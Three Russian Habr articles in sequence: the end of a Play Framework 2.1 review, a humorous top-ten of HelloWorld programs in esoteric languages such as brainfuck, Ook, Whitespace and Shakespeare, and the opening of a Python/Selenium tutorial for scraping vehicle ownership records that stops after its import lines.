Кстати, как вы думаете, что такое `login` во втором примере? Это класс, сгенерированный из scala template. Которые появляется только после компиляции этого самого scala template. Т.е. IDE будет жаловаться, что такого класса нет или сигнатуры методов не совпадают, если вы что-то поменяли. После компиляции жалобы пропадут, но пользоваться подсказками IDE становится проблематично.
*Плейтерре Первое было полно легкокрылых фей и добрых духов. В Плейтерре II есть только механические големы, в которых можно разглядеть каждую шестерёнку.*
#### Неоспоримые преимущества
Несмотря на множество странностей, если не сказать недоработок, Play 2.1 обладает рядом неоспоримых преимуществ.
##### Работа с формами и валидация
Очень удобна. Полная поддержка JSR-303 (Bean Validation) плюс возможность дописать свой собственный `validate`-метод для специфичных проверок. Не буду переписывать примеры из официальной документации. Их можно прекрасно посмотреть [здесь](http://www.playframework.com/documentation/2.1.0/JavaForms).
Для шаблонов есть встроенная генерация `input` полей, причём можно сразу генерировать разметку для Twitter Bootstrap. Жаль только, что для версии 1.4. Приходится писать кастомный генератор (раздел [Writing your own field constructor](http://www.playframework.com/documentation/2.1.0/JavaFormHelpers)).
Если бы не убрали Authenticity Token и генерировали поля для Twitter Bootstrap 2.3, то был бы практически идеал.
##### Akka и прочие асинхронные штучки
*В здешних кабаках и тавернах очень быстрое обслуживание. И никогда не бывает очередей.*
В плане асинхронности и поддержки многопоточности Play 2.1 на коне. Тут и нативная [поддержка асинхронных HTTP-запросов](http://www.playframework.com/documentation/2.1.0/JavaAsync) и [интеграция с Akka](http://www.playframework.com/documentation/2.1.0/JavaAkka). Если бы только не упомянутая даже в официальной документации многословность Java при работе с функциями…
Просто сравните. Java:
```
public static Result index() {
Promise promiseOfInt = play.libs.Akka.future(
new Callable() {
public Integer call() {
return intensiveComputation();
}
}
);
return async(
promiseOfInt.map(
new Function() {
public Result apply(Integer i) {
return ok("Got result: " + i);
}
}
)
);
}
```
Scala:
```
def index = Action {
val futureInt = scala.concurrent.Future { intensiveComputation() }
Async {
futureInt.map(i => Ok("Got result: " + i))
}
}
```
Ещё один повод перейти на Scala. Или на что-то другое, но более «функциональное», чем Java.
Однако конкуренты не дремлят: в Grails 2.3 будет весьма неплохая поддержка асинхронных вычислений ([пост в официальном блоге](http://grails.io/post/45774038833/road-to-grails-2-3-async-support)). Тем более заниматься асинхронными вычислениями на Groovy удобнее, чем на Java: поддержка замыканий играет свою роль.
##### Масштабируемость и облака
*Земля здешняя плодородна и может прокормить почти любое население. А по небу плывут и плывут облака самых разных форм и размеров.*
Говорят, что благодаря асинхронной и stateless природе, Play 2.1 прекрасно масштабируется. Пока мой проект не дорос до таких потребностей, поэтому не могу подтвердить это на собственном опыте.
Да, и Play 2.х поддерживается множеством облачных хостингов. Причём поддержка нативная, т.е. не надо собирать war-файл и деплоить под Tomcat/Jetty.
Если всё же необходимо собрать war-файл, то сделать это можно только с помощью [стороннего плагина](https://github.com/dlecan/play2-war-plugin).
##### Поддержка CoffeeScript и Less
*Мелких бесов тут приструнили, и теперь они несут верную службу людям.*
Нативная поддержка CoffeeScript и Less. Даже не знаю, что тут можно добавить или объяснять. Удобно. Так и надо. Даже минифицируется всё проще некуда: просто загружаешь `.min.js` вместо `.js`.
Проблем с этим пока не было.
##### Консоль
*Таможня на въезде в Плейтерре II наняла новых работников. Хотя кому какая разница, их работы всё равно никто не видит. Пусть хорошо работают, на них тогда никто и внимания не обратит.*
Консоль стала намного удобнее и функциональнее, чем была для Play 1.2.x. Но это больше заслуга SBT (Scala Build Tool), чем самого Play 2.1.
Из того, что мне пригодилось, хочу упомянуть команды, начинающиеся с `~`, которые выполняются каждый раз, когда происходит изменение исходного кода. Пример с `~test` я приводил выше.
#### Что в итоге?
*Съездить в отпуск на Плейтерре II интересно. Вопрос же с миграцией туда на совсем пока открытый.*
Для себя я сделал следующие выводы:
* Чтобы использовать Play 2.1 по полной, надо хорошо знать Scala.
* Надо быстренько написать веб-приложение на Java? Бери Play 1.2.x. Или Grails. В Groovy не так сложно разобраться, как в Scala.
* Надо изучать Scala. Именно изучать, потому что отличия от Java и даже Groovy очень существенные.
* Java почти безнадёжно отстала от других языков программирования. Возвращаться к написанию кода только на Java после того, как начал получать удовольствие от функционального программирования, очень тяжело. Может быть Java 8 спасёт ситуацию.
---
[1] — честно говоря, интегрировать Spring в Play 2.1 можно, это даже [выглядит не очень сложно](https://github.com/guillaumebort/play20-spring-demo). Т.е. Spring Data JPA и другие проекты из Spring Data теоретически можно добавить, но конкретных примеров и статей по этому поводу я не нашёл. У самого руки тоже не дошли.
[2] — при подготовке статьи обнаружил, что для Java EE 7 должен быть реализован Java API for JSON Processing. Судя по этому [посту](https://blogs.oracle.com/arungupta/entry/json_p_java_api_for) в блоге Oracle, это будет удобнее и лучше, чем приведённый пример. Достаточно близко к поддержке JSON в Groovy. Только это в будущем. | https://habr.com/ru/post/173211/ | null | ru | null |
# HelloWorld — это просто?
#### Введение
Открывая любой учебник по языку программирования мы первым делом видим простой прмер, показывающий программисту базовые возможности языка. Обычно в качестве такого примера выступает всеми любимый вывод «HelloWorld» на экран. Все давно привыкли к тому, что такой пример просто реализует минимальную структуру программы, и не дает забросить книгу куда-нибудь ~~в уборную~~ на дальнюю полку. Но существует некоторые языки программирования в которых вывод сообщения на экран не является такой уж тривиальной задачей. Ниже будет приведено несколько простых примеров.
#### ТОП 10
##### 10 место
Язык brainfuck. Всем давно известный (поэтому на 10 месте по извращениям) язык программирования. Несмотря на свой взрывающий мозг синтаксис, brainfuck обладает [тьюринговой полнотой](http://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%BB%D0%BD%D0%BE%D1%82%D0%B0_%D0%BF%D0%BE_%D0%A2%D1%8C%D1%8E%D1%80%D0%B8%D0%BD%D0%B3%D1%83). Более подробно можно прочитать [тут](http://ru.wikipedia.org/wiki/Brainfuck).
HelloWorld на «brainfuck»:
`++++++++++[>+++++++>++++++++++>+++<<<-]>++.>+.+++++++..+++.>++.<<+++++++++++++++.>.+++.------.--------.>+.`
##### 9 место
Язык G-Code. Язык программирования устройств с числовым программным управлением.
Более подробно можно прочитать [тут](http://ru.wikipedia.org/wiki/G-code).
HelloWorld на «G Code»:
`%
O1000
(PROGRAM NAME - HELLOWORLD)
(DATE=DD-MM-YY - 30-06-05 TIME=HH:MM - 19:37)
N10G20
N20G0G17G40G49G80G90
/N30G91G28Z0.
/N40G28X0.Y0.
/N50G92X0.Y0.Z0.
( 1/16 FLAT ENDMILL TOOL - 1 DIA. OFF. - 1 LEN. - 1 DIA. - .0625)
(CONTOUR)
N60T1M6
N70G0G90X0.Y1.A0.S5000M3
N80G43H1Z.5
N90Z.25
N100G1Z-.005F2.
N110Y0.F20.
N120G0Z.5
N130X.5
N140Z.25
N150G1Z-.005F2.
N160Y1.F20.
N170G0Z.5
N180Y.6106
N190Z.25
N200G1Z-.005F2.
N210X0.F20.
N220G0Z.5
N230X.6157Y.4712
N240Z.25
N250G1Z-.005F2.
N260X.6039Y.4135F20.
N270X.6Y.351
N280X1.1
N290G3X1.0098Y.6202R.4333
N300X.8941Y.6971R.2625
N310X.7255Y.6538R.1837
N320X.6157Y.4712R.332
N330G0Z.5
N340X.6Y.351
N350Z.25
N360G1Z-.005F2.
N370X.6039Y.2885F20.
N380G3X.7255Y.0481R.385
N390X.9745R.1853
N400X1.0843Y.2308R.332
N410G0Z.5
N420X1.2039Y0.
N430Z.25
N440G1Z-.005F2.
N450Y1.F20.
N460G0Z.5
N470X1.3098
N480Z.25
N490G1Z-.005F2.
N500Y0.F20.
N510G0Z.5
N520X1.4706Y.125
N530Z.25
N540G1Z-.005F2.
N550X1.502Y.0817F20.
N560G3X1.6176Y.0048R.2625
N570X1.7863Y.0481R.1837
N580X1.9118Y.351R.3957
N590X1.8216Y.6202R.4333
N600X1.7059Y.6971R.2625
N610X1.5373Y.6538R.1837
N620X1.4157Y.4135R.358
N630X1.4706Y.125R.4611
N640G0Z.5
N650X1.9853Y0.
N660Z.25
N670G1Z-.005F2.
N680X2.0422Y.1442F20.
N690G0Z.5
N700X2.5706Y1.
N710Z.25
N720G1Z-.005F2.
N730X2.6961Y0.F20.
N740X2.8216Y1.
N750X2.9451Y0.
N760X3.0706Y1.
N770G0Z.5
N780X3.2961Y.6538
N790Z.25
N800G1Z-.005F2.
N810X3.2608Y.6202F20.
N820G3X3.1745Y.2885R.4408
N830X3.2961Y.0481R.385
N840X3.5451R.1853
N850X3.6706Y.351R.3957
N860X3.5804Y.6202R.4333
N870X3.4647Y.6971R.2625
N880X3.2961Y.6538R.1837
N890G0Z.5
N900X3.7461Y.7019
N910Z.25
N920G1Z-.005F2.
N930Y0.F20.
N940G0Z.5
N950Y.3654
N960Z.25
N970G1Z-.005F2.
N980X3.7637Y.4663F20.
N990G2X3.8422Y.6587R.4948
N1000X3.9167Y.7019R.0929
N1010G1X4.0755
N1020G2X4.15Y.6587R.0929
N1030X4.1951Y.5769R.246
N1040G0Z.5
N1050X4.3255Y1.
N1060Z.25
N1070G1Z-.005F2.
N1080Y0.F20.
N1090G0Z.5
N1100X4.9275
N1110Z.25
N1120G1Z-.005F2.
N1130Y1.F20.
N1140G0Z.5
N1150X5.0314
N1160Z.25
N1170G1Z-.005F2.
N1180Y.2981F20.
N1190G0Z.5
N1200X4.9275Y.274
N1210Z.25
N1220G1Z-.005F2.
N1230X4.8941Y.1731F20.
N1240G2X4.7627Y.0192R.3255
N1250X4.5529Y.0481R.1862
N1260X4.4314Y.2885R.358
N1270X4.5176Y.6202R.4408
N1280X4.6333Y.6971R.2625
N1290X4.802Y.6538R.1837
N1300X4.8941Y.5288R.3457
N1310G1X4.9275Y.4279
N1320G0Z.5
N1330X5.0314Y.149
N1340Z.25
N1350G1Z-.005F2.
N1360Y0.F20.
N1370G0Z.5
N1380M5
N1390G91G28Z0.
N1400G28X0.Y0.A0.
N1410M30
%`
##### 8 место
Язык рецептов Chef. Что тут сказать? Хотите приготовить HelloWorld — милости прошу. Подробнее читайте [тут](http://ru.wikipedia.org/wiki/Chef).
HelloWorld на «Chef»:
`This recipe prints the immortal words "Hello world!", in a basically brute force
way. It also makes a lot of food for one person.
Ingredients.
72 g haricot beans
101 eggs
108 g lard
111 cups oil
32 zucchinis
119 ml water
114 g red salmon
100 g dijon mustard
33 potatoes
Method.
Put potatoes into the mixing bowl. Put dijon mustard into the mixing bowl. Put lard into the mixing bowl. Put red salmon into the mixing bowl. Put oil into the mixing bowl. Put water into the mixing bowl. Put zucchinis into the mixing bowl. Put oil into the mixing bowl. Put lard into the mixing bowl. Put lard into the mixing bowl. Put eggs into the mixing bowl. Put haricot beans into the mixing bowl. Liquefy contents of the mixing bowl. Pour contents of the
mixing bowl into the baking dish.
Serves 1.`
##### 7 место
HQ9+. Собственно не совсем язык программирования, т. к. не обладает [тьюринговой полнотой](http://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%BB%D0%BD%D0%BE%D1%82%D0%B0_%D0%BF%D0%BE_%D0%A2%D1%8C%D1%8E%D1%80%D0%B8%D0%BD%D0%B3%D1%83). Зато он может выводить HelloWorld, и еще парочку вещей, которые должен обязательно написать начинающий программист… Прекрасно подойдет для изучения даже непрофессионалами. ~~Не забудьте указать в своем резюме что знаете данный язык~~. Подробнее [тут](http://ru.wikipedia.org/wiki/HQ9%2B).
HelloWorld на «HQ9+»:
`H`
##### 6 место
Ook. Замечательные язык если вы орангутанг. Язык основан на brainfuck.
HelloWorld на «Ook»:
`Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook! Ook? Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook! Ook! Ook? Ook! Ook? Ook.
Ook! Ook. Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook! Ook? Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook?
Ook! Ook! Ook? Ook! Ook? Ook. Ook. Ook. Ook! Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook. Ook! Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook! Ook. Ook. Ook? Ook. Ook? Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook? Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook! Ook! Ook? Ook! Ook? Ook. Ook! Ook.
Ook. Ook? Ook. Ook? Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook? Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook? Ook! Ook! Ook? Ook! Ook? Ook. Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook.
Ook? Ook. Ook? Ook. Ook? Ook. Ook? Ook. Ook! Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook! Ook. Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook.
Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!
Ook! Ook. Ook. Ook? Ook. Ook? Ook. Ook. Ook! Ook. Ook! Ook? Ook! Ook! Ook? Ook!
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook! Ook.`
##### 5 место
Piet. Если Вы любите рисовать, то этот язык для Вас. В качестве программ для этого языка выступает разноцветное изображение. Подробнее читаем [тут](http://ru.wikipedia.org/wiki/Piet).
HelloWorld на «Piet»:

##### 4 место
Whirl. Если Вы начинающий программист, то немедленно закройте глаза и перейдите к следующему пункту. Читаем [тут](http://www.bigzaphod.org/whirl/).
HelloWorld на «Whirl»:
`1100011001110001111100000100011111000110000000001100000111
0000011000001000001100011110000011111000001110000111110010
0011001110000111111100001001111100011000000000110000011000
1111100010000000000000000000010011111100001111110001000000
0000000000000000000001111100010010000000011111100010000000
0000001001000011111000001110000111110010001100011000000100
0100000110000000000000000011000001110011111001111110001001
1100111100001110001001111111000011100011000000000000000000
0000000000000001000100001111100000111000011111001100011100
0001110000000100011111000001111100010000000001110001100000
0000000000000000000000000010010000111110000011100001110001
0000000000000100010000111110001110001111100111111000011100
0011001110001110000000000011111000001110001100001101100010
0000000001000000111110000011100001111100000001000111000000
0000000000000000000000000100000011111000001100`
##### 3 место
Whitespace. Управляющими конструкциями языка являются только непечатаемые символы (пробелы, перевод строки, табуляция), все остальные символы игнорируются. Прекрасный язык для программиста с идентификационным кодом 007. Читаем [тут](http://ru.wikipedia.org/wiki/Whitespace).
HelloWorld на «Whitespace»:
`+ *[Space]
+ #is #marked #with"#" # #[tab] #with"*" *line-feed #with #"+" * # *so
+it #would
+be #easier #to #write #again... #All *the *non-whitespace-characters #are *ignored... * # #
+ *
+ # # # # # * * # * * # #
+ *
+ # # # # # * * # * * * *
+ *
+ # # # # # * # # # # #
+ *
+ # # # # # * # * # * * *
+ *
+ # # # # # * * # * * * *
+ *
+ # # # # # * * * # # * #
+ *
+ # # # # # * * # * * # #
+ *
+ # # # # # * * # # * # #
+ *
+ # # # # # * # # # # *
+ *
+ # # # # # * # * #
+ *
+ # #
+
+
+`
##### 2 место
BIT. К сожалению ничего не могу сказать по этому языку, т. к. в силу специфики названия, Google отказался мне помогать.
HelloWorld на «BIT»:
`LINENUMBERZEROCODEPRINTZEROGOTOONELINENUMBERONECODEPRINTONEGOTOONEZEROLINENUMBE
RONEZEROCODEPRINTZEROGOTOONEONELINENUMBERONEONECODEPRINTZEROGOTOONEZEROZEROLINE
NUMBERONEZEROZEROCODEPRINTONEGOTOONEZEROONELINENUMBERONEZEROONECODEPRINTZEROGOT
OONEONEZEROLINENUMBERONEONEZEROCODEPRINTZEROGOTOONEONEONELINENUMBERONEONEONECOD
EPRINTZEROGOTOONEZEROZEROZEROLINENUMBERONEZEROZEROZEROCODEPRINTZEROGOTOONEZEROZ
EROONELINENUMBERONEZEROZEROONECODEPRINTONEGOTOONEZEROONEZEROLINENUMBERONEZEROON
EZEROCODEPRINTONEGOTOONEZEROONEONELINENUMBERONEZEROONEONECODEPRINTZEROGOTOONEON
EZEROZEROLINENUMBERONEONEZEROZEROCODEPRINTZEROGOTOONEONEZEROONELINENUMBERONEONE
ZEROONECODEPRINTONEGOTOONEONEONEZEROLINENUMBERONEONEONEZEROCODEPRINTZEROGOTOONE
ONEONEONELINENUMBERONEONEONEONECODEPRINTONEGOTOONEZEROZEROZEROZEROLINENUMBERONE
ZEROZEROZEROZEROCODEPRINTZEROGOTOONEZEROZEROZEROONELINENUMBERONEZEROZEROZEROONE
CODEPRINTONEGOTOONEZEROZEROONEZEROLINENUMBERONEZEROZEROONEZEROCODEPRINTONEGOTOO
NEZEROZEROONEONELINENUMBERONEZEROZEROONEONECODEPRINTZEROGOTOONEZEROONEZEROZEROL
INENUMBERONEZEROONEZEROZEROCODEPRINTONEGOTOONEZEROONEZEROONELINENUMBERONEZEROON
EZEROONECODEPRINTONEGOTOONEZEROONEONEZEROLINENUMBERONEZEROONEONEZEROCODEPRINTZE
ROGOTOONEZEROONEONEONELINENUMBERONEZEROONEONEONECODEPRINTZEROGOTOONEONEZEROZERO
ZEROLINENUMBERONEONEZEROZEROZEROCODEPRINTZEROGOTOONEONEZEROZEROONELINENUMBERONE
ONEZEROZEROONECODEPRINTONEGOTOONEONEZEROONEZEROLINENUMBERONEONEZEROONEZEROCODEP
RINTONEGOTOONEONEZEROONEONELINENUMBERONEONEZEROONEONECODEPRINTZEROGOTOONEONEONE
ZEROZEROLINENUMBERONEONEONEZEROZEROCODEPRINTONEGOTOONEONEONEZEROONELINENUMBERON
EONEONEZEROONECODEPRINTONEGOTOONEONEONEONEZEROLINENUMBERONEONEONEONEZEROCODEPRI
NTZEROGOTOONEONEONEONEONELINENUMBERONEONEONEONEONECODEPRINTZEROGOTOONEZEROZEROZ
EROZEROZEROLINENUMBERONEZEROZEROZEROZEROZEROCODEPRINTZEROGOTOONEZEROZEROZEROZER
OONELINENUMBERONEZEROZEROZEROZEROONECODEPRINTONEGOTOONEZEROZEROZEROONEZEROLINEN
UMBERONEZEROZEROZEROONEZEROCODEPRINTONEGOTOONEZEROZEROZEROONEONELINENUMBERONEZE
ROZEROZEROONEONECODEPRINTZEROGOTOONEZEROZEROONEZEROZEROLINENUMBERONEZEROZEROONE
ZEROZEROCODEPRINTONEGOTOONEZEROZEROONEZEROONELINENUMBERONEZEROZEROONEZEROONECOD
EPRINTONEGOTOONEZEROZEROONEONEZEROLINENUMBERONEZEROZEROONEONEZEROCODEPRINTONEGO
TOONEZEROZEROONEONEONELINENUMBERONEZEROZEROONEONEONECODEPRINTONEGOTOONEZEROONEZ
EROZEROZEROLINENUMBERONEZEROONEZEROZEROZEROCODEPRINTZEROGOTOONEZEROONEZEROZEROO
NELINENUMBERONEZEROONEZEROZEROONECODEPRINTZEROGOTOONEZEROONEZEROONEZEROLINENUMB
ERONEZEROONEZEROONEZEROCODEPRINTONEGOTOONEZEROONEZEROONEONELINENUMBERONEZEROONE
ZEROONEONECODEPRINTZEROGOTOONEZEROONEONEZEROZEROLINENUMBERONEZEROONEONEZEROZERO
CODEPRINTZEROGOTOONEZEROONEONEZEROONELINENUMBERONEZEROONEONEZEROONECODEPRINTZER
OGOTOONEZEROONEONEONEZEROLINENUMBERONEZEROONEONEONEZEROCODEPRINTZEROGOTOONEZERO
ONEONEONEONELINENUMBERONEZEROONEONEONEONECODEPRINTZEROGOTOONEONEZEROZEROZEROZER
OLINENUMBERONEONEZEROZEROZEROZEROCODEPRINTZEROGOTOONEONEZEROZEROZEROONELINENUMB
ERONEONEZEROZEROZEROONECODEPRINTONEGOTOONEONEZEROZEROONEZEROLINENUMBERONEONEZER
OZEROONEZEROCODEPRINTONEGOTOONEONEZEROZEROONEONELINENUMBERONEONEZEROZEROONEONEC
ODEPRINTONEGOTOONEONEZEROONEZEROZEROLINENUMBERONEONEZEROONEZEROZEROCODEPRINTZER
OGOTOONEONEZEROONEZEROONELINENUMBERONEONEZEROONEZEROONECODEPRINTONEGOTOONEONEZE
ROONEONEZEROLINENUMBERONEONEZEROONEONEZEROCODEPRINTONEGOTOONEONEZEROONEONEONELI
NENUMBERONEONEZEROONEONEONECODEPRINTONEGOTOONEONEONEZEROZEROZEROLINENUMBERONEON
EONEZEROZEROZEROCODEPRINTZEROGOTOONEONEONEZEROZEROONELINENUMBERONEONEONEZEROZER
OONECODEPRINTONEGOTOONEONEONEZEROONEZEROLINENUMBERONEONEONEZEROONEZEROCODEPRINT
ONEGOTOONEONEONEZEROONEONELINENUMBERONEONEONEZEROONEONECODEPRINTZEROGOTOONEONEO
NEONEZEROZEROLINENUMBERONEONEONEONEZEROZEROCODEPRINTONEGOTOONEONEONEONEZEROONEL
INENUMBERONEONEONEONEZEROONECODEPRINTONEGOTOONEONEONEONEONEZEROLINENUMBERONEONE
ONEONEONEZEROCODEPRINTONEGOTOONEONEONEONEONEONELINENUMBERONEONEONEONEONEONECODE
PRINTONEGOTOONEZEROZEROZEROZEROZEROZEROLINENUMBERONEZEROZEROZEROZEROZEROZEROCOD
EPRINTZEROGOTOONEZEROZEROZEROZEROZEROONELINENUMBERONEZEROZEROZEROZEROZEROONECOD
EPRINTONEGOTOONEZEROZEROZEROZEROONEZEROLINENUMBERONEZEROZEROZEROZEROONEZEROCODE
PRINTONEGOTOONEZEROZEROZEROZEROONEONELINENUMBERONEZEROZEROZEROZEROONEONECODEPRI
NTONEGOTOONEZEROZEROZEROONEZEROZEROLINENUMBERONEZEROZEROZEROONEZEROZEROCODEPRIN
TZEROGOTOONEZEROZEROZEROONEZEROONELINENUMBERONEZEROZEROZEROONEZEROONECODEPRINTZ
EROGOTOONEZEROZEROZEROONEONEZEROLINENUMBERONEZEROZEROZEROONEONEZEROCODEPRINTONE
GOTOONEZEROZEROZEROONEONEONELINENUMBERONEZEROZEROZEROONEONEONECODEPRINTZEROGOTO
ONEZEROZEROONEZEROZEROZEROLINENUMBERONEZEROZEROONEZEROZEROZEROCODEPRINTZEROGOTO
ONEZEROZEROONEZEROZEROONELINENUMBERONEZEROZEROONEZEROZEROONECODEPRINTONEGOTOONE
ZEROZEROONEZEROONEZEROLINENUMBERONEZEROZEROONEZEROONEZEROCODEPRINTONEGOTOONEZER
OZEROONEZEROONEONELINENUMBERONEZEROZEROONEZEROONEONECODEPRINTZEROGOTOONEZEROZER
OONEONEZEROZEROLINENUMBERONEZEROZEROONEONEZEROZEROCODEPRINTONEGOTOONEZEROZEROON
EONEZEROONELINENUMBERONEZEROZEROONEONEZEROONECODEPRINTONEGOTOONEZEROZEROONEONEO
NEZEROLINENUMBERONEZEROZEROONEONEONEZEROCODEPRINTZEROGOTOONEZEROZEROONEONEONEON
ELINENUMBERONEZEROZEROONEONEONEONECODEPRINTZEROGOTOONEZEROONEZEROZEROZEROZEROLI
NENUMBERONEZEROONEZEROZEROZEROZEROCODEPRINTZEROGOTOONEZEROONEZEROZEROZEROONELIN
ENUMBERONEZEROONEZEROZEROZEROONECODEPRINTONEGOTOONEZEROONEZEROZEROONEZEROLINENU
MBERONEZEROONEZEROZEROONEZEROCODEPRINTONEGOTOONEZEROONEZEROZEROONEONELINENUMBER
ONEZEROONEZEROZEROONEONECODEPRINTZEROGOTOONEZEROONEZEROONEZEROZEROLINENUMBERONE
ZEROONEZEROONEZEROZEROCODEPRINTZEROGOTOONEZEROONEZEROONEZEROONELINENUMBERONEZER
OONEZEROONEZEROONECODEPRINTONEGOTOONEZEROONEZEROONEONEZEROLINENUMBERONEZEROONEZ
EROONEONEZEROCODEPRINTZEROGOTOONEZEROONEZEROONEONEONELINENUMBERONEZEROONEZEROON
EONEONECODEPRINTZEROGOTOONEZEROONEONEZEROZEROZEROLINENUMBERONEZEROONEONEZEROZER
OZEROCODEPRINTZEROGOTOONEZEROONEONEZEROZEROONELINENUMBERONEZEROONEONEZEROZEROON
ECODEPRINTZEROGOTOONEZEROONEONEZEROONEZEROLINENUMBERONEZEROONEONEZEROONEZEROCOD
EPRINTONEGOTOONEZEROONEONEZEROONEONELINENUMBERONEZEROONEONEZEROONEONECODEPRINTZ
EROGOTOONEZEROONEONEONEZEROZEROLINENUMBERONEZEROONEONEONEZEROZEROCODEPRINTZEROG
OTOONEZEROONEONEONEZEROONELINENUMBERONEZEROONEONEONEZEROONECODEPRINTZEROGOTOONE
ZEROONEONEONEONEZEROLINENUMBERONEZEROONEONEONEONEZEROCODEPRINTZEROGOTOONEZEROON
EONEONEONEONELINENUMBERONEZEROONEONEONEONEONECODEPRINTONE`
##### 1 место
Shakespeare. По моему мнению абсолютный победитель. Если ваша страсть — это писать пьесы, и Вы хотите изучить какой-нибудь язык программирования — советую приглядеться поближе. Читаем [тут](http://ru.wikipedia.org/wiki/Shakespeare_(%D1%8F%D0%B7%D1%8B%D0%BA_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F).
Смотрим HelloWorld на «Shakespeare» тут:
`Romeo, a young man with a remarkable patience.
Juliet, a likewise young woman of remarkable grace.
Ophelia, a remarkable woman much in dispute with Hamlet.
Hamlet, the flatterer of Andersen Insulting A/S.
Act I: Hamlet's insults and flattery.
Scene I: The insulting of Romeo.
[Enter Hamlet and Romeo]
Hamlet:
You lying stupid fatherless big smelly half-witted coward!
You are as stupid as the difference between a handsome rich brave
hero and thyself! Speak your mind!
You are as brave as the sum of your fat little stuffed misused dusty
old rotten codpiece and a beautiful fair warm peaceful sunny summer's
day. You are as healthy as the difference between the sum of the
sweetest reddest rose and my father and yourself! Speak your mind!
You are as cowardly as the sum of yourself and the difference
between a big mighty proud kingdom and a horse. Speak your mind.
Speak your mind!
[Exit Romeo]
Scene II: The praising of Juliet.
[Enter Juliet]
Hamlet:
Thou art as sweet as the sum of the sum of Romeo and his horse and his
black cat! Speak thy mind!
[Exit Juliet]
Scene III: The praising of Ophelia.
[Enter Ophelia]
Hamlet:
Thou art as lovely as the product of a large rural town and my amazing
bottomless embroidered purse. Speak thy mind!
Thou art as loving as the product of the bluest clearest sweetest sky
and the sum of a squirrel and a white horse. Thou art as beautiful as
the difference between Juliet and thyself. Speak thy mind!
[Exeunt Ophelia and Hamlet]
Act II: Behind Hamlet's back.
Scene I: Romeo and Juliet's conversation.
[Enter Romeo and Juliet]
Romeo:
Speak your mind. You are as worried as the sum of yourself and the
difference between my small smooth hamster and my nose. Speak your
mind!
Juliet:
Speak YOUR mind! You are as bad as Hamlet! You are as small as the
difference between the square of the difference between my little pony
and your big hairy hound and the cube of your sorry little
codpiece. Speak your mind!
[Exit Romeo]
Scene II: Juliet and Ophelia's conversation.
[Enter Ophelia]
Juliet:
Thou art as good as the quotient between Romeo and the sum of a small
furry animal and a leech. Speak your mind!
Ophelia:
Thou art as disgusting as the quotient between Romeo and twice the
difference between a mistletoe and an oozing infected blister! Speak
your mind!
[Exeunt]`
#### И напоследок
Все программы автор честно ~~стянул~~ написал. Также стоит посмотреть на HelloWorld на других языках. Большой список размещен [тут](http://www.roesler-ac.de/wolfram/hello.htm).
Спасибо за внимание. | https://habr.com/ru/post/133087/ | null | ru | null |
# Парсинг сайта с помощью PYTHON + SELENIUM
 В этой статье, на примере моей задачи, рассмотрим, как можно извлечь большой объем данных с сайта ГИББД и с помощью какого инструмента. Это может быть полезно для финансовых компаний, которые принимают автомобили в качестве залога. Итак, мне необходимо было получить информацию о владельцах и периодах владения автомобилями, чтобы определить были ли изменения в конкретном периоде. Данная информация есть на официальном сайте ГИБДД.рф. На входе было дано 70 тысяч VIN номеров автомобилей, по которым и возможно было сделать эту выгрузку.
Поскольку я ранее не занимался парсингом, то решил проанализировать различные Интернет-ресурсы для поиска необходимого алгоритма, однако, для поставленной мне задачи отсутствовало готовое решение, в связи с чем мне пришлось делать всё самому. В ходе анализа я обнаружил библиотеку «requests» для передачи POST запросов, но понял, что она не подходит, поскольку на сайте «ГИБДД.РФ» есть элементы JS, а значит, что VIN номер не передать через адресную строку.
В ходе дальнейшего поиска решения для поставленной задачи я обнаружил библиотеку «Selenium», которая позволяет имитировать действия пользователя на сайте, в том числе с элементами JS.
Для ее установки используется команда: `-pip install selenium`.
При использовании браузера «Google Сhrome» для работы с вышеуказанной библиотекой необходима имеющаяся в свободном доступе программа «Webdriver Сhrome».
#### Проблемы:
На мой взгляд, особую сложность при парсинге подобных сайтов вызывает изучение вариантов различного поведения самого сайта при отправке запросов. В моём случае – это появление видеорекламы (которое можно закрыть спустя определенное время), либо фоторекламы (которое проходит само), то есть своеобразный аналог капчи. Проблематика заключалась в необходимости анализа периодичности появления рекламы, ее разновидности и способах обхода вышеуказанной рекламы.
#### Алгоритм действий:
Импортируем все необходимые библиотеки:
```
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.common.keys import Keys
import pandas as pd
import time
from bs4 import BeautifulSoup
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
```
Задаём опции для webdriver, запускаем его и переходим на нужную нам страницу проверки авто:
```
option = Options()
option.add_argument("--disable-infobars")
